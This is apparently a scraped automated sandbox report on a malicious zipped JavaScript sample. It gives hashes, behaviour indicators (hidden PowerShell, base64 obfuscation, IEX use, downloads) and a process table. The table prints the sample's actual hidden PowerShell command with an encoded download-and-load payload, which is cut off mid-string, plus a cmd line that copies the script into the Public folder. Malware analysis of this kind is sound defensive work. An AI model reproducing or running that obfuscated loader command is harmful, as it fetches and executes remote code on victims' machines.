
| File name: | a99dcf9a006a8bba7ff7a934fdd7d1d4232ee5ead022dcdc36a2bb9f8e3242d6.zip |
| Full analysis: | https://app.any.run/tasks/017581bb-8edb-410d-b864-6ed0fb23b838 |
| Verdict: | Malicious activity |
| Analysis date: | May 17, 2025, 09:19:14 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |

| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 1C95069C0F6FE1FF6938A8EF86CA4DD6 |
| SHA1: | 716A69DEDF63C1A36B5CA220F12F89280F81DC65 |
| SHA256: | 4E6EBB9A591EE873D3CDE7C19DE3AAEAD79813F7E779BF5B32D6F58576E18762 |
| SSDEEP: | 768:85RpCJNbNcS3eZvfNRo2hAByO1+O34sX5AQbi7veJzudd63EuiX7:rvQlfHiTYsX5BM63EuA |
MALICIOUS
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 5720)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 5720)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 5720)

Generic archive extractor
- WinRAR.exe (PID: 5592)
Run PowerShell with an invisible window
- powershell.exe (PID: 4892)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4892)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 4892)
SUSPICIOUS
Potential Corporate Privacy Violation
- wscript.exe (PID: 5720)
- powershell.exe (PID: 4892)
Executes script without checking the security policy
- powershell.exe (PID: 4892)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 5720)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5720)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 5720)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5720)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 5720)
Base64-obfuscated command line is found
- wscript.exe (PID: 5720)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4892)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4892)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 1568)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 1164)

Manual execution by a user
- notepad.exe (PID: 1164)
- wscript.exe (PID: 5720)
Checks proxy server information
- wscript.exe (PID: 5720)
- powershell.exe (PID: 4892)
- slui.exe (PID: 744)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4892)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4892)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4892)
Checks supported languages
- MSBuild.exe (PID: 6344)
Create files in a temporary directory
- MSBuild.exe (PID: 6344)
Reads the computer name
- MSBuild.exe (PID: 6344)
Reads the software policy settings
- slui.exe (PID: 6036)
- slui.exe (PID: 744)
Disables trace logs
- powershell.exe (PID: 4892)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:05:17 09:18:48 |
| ZipCRC: | 0x8a093f0c |
| ZipCompressedSize: | 29282 |
| ZipUncompressedSize: | 400090 |
| ZipFileName: | a99dcf9a006a8bba7ff7a934fdd7d1d4232ee5ead022dcdc36a2bb9f8e3242d6.js |
Total processes
141
Monitored processes
11
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 744 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||






| 1164 | "C:\Windows\System32\Notepad.exe" C:\Users\admin\Desktop\dd.js | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | "C:\Windows\System32\cmd.exe" /C copy *.js "C:\Users\Public\Downloads\rigid.js" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4892 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$uppertendom = 'JABzAGgAbwB1AGwAZABuAGEAIAA9ACAAJwAwAC8AcQBmAFcAIwByAGQAZwBJAC8AZAAvAGUAZQAuAGUAIwBzAGEAcAAvAC8AOgBwACMAIwBoACcAOwAkAHYAZQBsAHYAZQB0AGwAZQBhAGYAIAA9ACAAJABzAGgAbwB1AGwAZABuAGEAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAGIAaQBzAHkAbQBtAGUAdAByAHkAIAA9ACAAJwBoAHQAdABwAHMAOgAvAC8AYQByAGMAaABpAHYAZQAuAG8AcgBnAC8AZABvAHcAbgBsAG8AYQBkAC8AbgBlAHcAXwBpAG0AYQBnAGUAXwAyADAAMgA1ADAANQAxADUALwBuAGUAdwBfAGkAbQBhAGcAZQAuAGoAcABnACcAOwAkAGMAbABhAGQAbwBuAGkAZQBpAG4AZQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABjAGwAYQBkAG8AbgBpAGUAaQBuAGUALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAnAFUAcwBlA